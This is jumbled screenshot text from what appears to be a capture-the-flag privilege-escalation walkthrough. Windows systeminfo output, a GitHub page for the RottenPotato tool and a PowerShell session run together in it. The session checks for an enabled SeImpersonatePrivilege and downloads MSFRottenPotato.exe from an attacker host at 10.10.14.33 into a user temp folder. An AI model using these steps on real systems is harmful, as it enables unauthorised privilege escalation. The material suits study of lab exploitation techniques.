 Applications Places Terminal Wed 00:37 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
Why GitHub? Enterprise Explore Marketplace Pricing Search Sign in Sign up
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
decoder-it / lonelypotato Watch 4 Star 82 Fork 25
Available Physical Memory: 1,550 MB
Virtual Memory: Max Size: 4,095 MB
Code Issues 1 Pull requests 0 Projects 0 Security Insights
Virtual Memory: Available: 3,530 MB
Virtual Memory: In Use: 565 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Dismiss
Join GitHub today
Logon Server: N/A
GitHub is home to over 40 million developers working together to host
Hotfix(s): N/A
and review code, manage projects, and build software together.
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Sign up
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
lonelypotato / RottenPotatoEXE / MSFRottenPotato.exe Find file Copy path
PS C:\windows\system32\inetsrv> whoami /priv
decoder-it added exe 13dc28e on Jan 12, 2018
1 contributor
341 KB Download History
PRIVILEGES INFORMATION
----------------------
View raw
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
Privacy Security Status Contact GitHub Pricing API Training Blog About
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv> PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> cd C:\users\merlin\appdata\local\temp
PS C:\users\merlin\appdata\local\temp> (new-object net.webclient).downloadfile('http://10.10.14.33/MSFRottenPotato.exe', 'C:\users\merlin\appdata\local\temp\MSFRottenPo
tato.exe')
PS C:\users\merlin\appdata\local\temp>